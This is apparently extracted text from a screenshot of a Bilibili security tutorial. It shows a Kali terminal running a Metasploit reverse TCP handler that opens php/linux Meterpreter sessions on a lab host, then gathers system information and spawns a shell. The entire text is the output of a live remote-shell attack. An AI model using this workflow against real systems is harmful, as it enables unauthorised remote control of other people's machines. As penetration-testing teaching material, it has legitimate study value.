 Applications Places Terminal Mon 04:04
root@kali: ~
网络小骑士 bilibili 网络安全B站官方 bilibili
0 Wildcard Target
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
^C[-] Exploit failed: Interrupt
[*] Exploit completed, but no session was created.
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.20:52328) at 2018-01-08 04:02:03 -0500
meterpreter > Interrupt: use the 'exit' command to quit
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.253.20 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.253.12:4444
[*] Sending stage (37543 bytes) to 192.168.253.20
[*] Meterpreter session 2 opened (192.168.253.12:4444 -> 192.168.253.20:52330) at 2018-01-08 04:03:35 -0500
meterpreter > sysinfo
Computer : vtcsec
OS : Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64
Meterpreter : php/linux
meterpreter > shell
Process 3529 created.
Channel 0 created.
id